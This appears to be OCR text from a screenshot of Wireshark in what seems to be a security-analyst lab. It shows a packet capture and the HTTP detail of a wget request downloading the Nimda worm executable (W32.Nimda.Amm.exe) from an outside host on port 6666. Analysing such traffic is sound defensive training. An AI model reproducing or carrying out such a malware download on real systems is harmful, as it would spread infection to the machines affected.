 Applications nimda.download.pcap Terminal - analyst@secO… Mon 13 Mar, 21:45 analyst
nimda.download.pcap
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
Open Ctrl+O
Open Recent
Merge…
Import from Hex Dump…
Close Ctrl+W
Save Ctrl+S
Save As… Ctrl+Shift+S
File Set
Export Specified Packets…
Export Packet Dissections
Export Packet Bytes… Ctrl+Shift+X
Export PDUs to File…
Export TLS Session Keys…
Export Objects
Print… Ctrl+P
Quit Ctrl+Q
DICOM…
HTTP…
IMF…
SMB…
TFTP…
ion Protocol Length Info
.202.133 TCP 74 48598 → 6666 [SYN] Seq=0 Win=29200 Len=0 MSS=1460 S
.200.235 TCP 74 6666 → 48598 [SYN, ACK] Seq=0 Ack=1 Win=28960 Len=0
.202.133 TCP 66 48598 → 6666 [ACK] Seq=1 Ack=1 Win=29696 Len=0 TSva
.202.133 HTTP 230 GET /W32.Nimda.Amm.exe HTTP/1.1
.200.235 TCP 66 6666 → 48598 [ACK] Seq=1 Ack=165 Win=30208 Len=0 TS
.200.235 TCP 324 6666 → 48598 [PSH, ACK] Seq=1 Ack=165 Win=30208 Len
.202.133 TCP 66 48598 → 6666 [ACK] Seq=165 Ack=259 Win=30720 Len=0
.200.235 TCP 1514 6666 → 48598 [ACK] Seq=259 Ack=165 Win=30208 Len=14
.202.133 TCP 66 48598 → 6666 [ACK] Seq=165 Ack=1707 Win=33280 Len=0
.200.235 TCP 1514 6666 → 48598 [ACK] Seq=1707 Ack=165 Win=30208 Len=1
.202.133 TCP 66 48598 → 6666 [ACK] Seq=165 Ack=3155 Win=36352 Len=0
.200.235 TCP 1514 6666 → 48598 [ACK] Seq=3155 Ack=165 Win=30208 Len=1
.202.133 TCP 66 48598 → 6666 [ACK] Seq=165 Ack=4603 Win=39424 Len=0
TCP 1514 6666 → 48598 [ACK] Seq=4603 Ack=165 Win=30208 Len=1
840 bits)
16:4c:37:9e:eb:50 (16:4c:37:9e:eb:50)
65.202.133
Transmission Control Protocol, Src Port: 48598 6, Seq: 1, Ack: 1, Len: 164
Hypertext Transfer Protocol
GET /W32.Nimda.Amm.exe HTTP/1.1\r\n
User-Agent: Wget/1.19.1 (linux-gnu)\r\n
Accept: */*\r\n
Accept-Encoding: identity\r\n
Host: 209.165.202.133:6666\r\n
Connection: Keep-Alive\r\n
\r\n
[Full request URI: http://209.165.202.133:6666/W32.Nimda.Amm.exe]
Transmission Control Protocol (tcp), 32 bytes Packets: 316 · Displayed: 316 (100.0%) Profile: Default